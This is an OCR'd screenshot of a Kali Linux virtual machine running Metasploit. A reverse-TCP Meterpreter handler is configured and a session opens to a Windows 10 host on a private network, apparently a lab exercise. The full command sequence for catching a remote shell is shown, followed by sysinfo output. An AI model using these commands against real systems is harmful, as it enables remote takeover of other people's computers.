 Kali2023 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 20:49
root@Kali: ~
File Actions Edit View Help
payload ⇒ windows/x64/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.65
lhost ⇒ 192.168.1.65
msf6 exploit(multi/handler) > et lport 443
[-] Unknown command: et
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.1.65:443:- -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (200774 bytes) to 192.168.1.65
[*] Meterpreter session 1 opened (192.168.1.64:443 → 192.168.1.65:59629) at
2023-09-04 20:47:59 -0500
meterpreter > sysinfo
Computer : FABIO_CARO_G
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : es_ES
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
Trash
File System
Home
Poc_108346
472.exe
VBox_GAs_...
CTRL DERECHA